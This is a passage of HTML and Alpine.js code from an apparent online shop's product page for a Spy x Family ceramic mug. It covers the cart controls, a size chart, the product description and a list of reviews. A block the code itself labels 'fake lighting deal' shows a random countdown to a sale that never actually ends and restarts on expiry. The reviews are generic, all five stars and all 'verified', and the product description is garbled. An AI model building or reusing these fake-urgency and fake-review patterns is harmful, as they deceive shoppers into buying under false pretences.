            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://spyxfamily.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Espresso, tea, or artwork? Have all of it with this eye-opening ceramic mug</li>
<li>Holds 11 oz. (325 ml)</li>
<li>Mug diameter is 3.2" (8.2 cm), not together with deal with</li>
<li>Dishwasher-safe ceramic</li>
<li>Wraparound design printed for you while you order</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">SPYXFASKU-67191</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://spyxfamily.store/collections/spy-x-family-mugs">Spy x Family Mugs</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Penelope   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 22, 2025</div>
                        <p class="mt-2 text-sm">This product delivers superb performance and reliability; I couldn’t be more pleased.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> David   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 22, 2025</div>
                        <p class="mt-2 text-sm">Well-built, sturdy, and feels premium in hand.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Vince   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 21, 2025</div>
                        <p class="mt-2 text-sm">I am obsessed with this mug! It’s so pretty!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
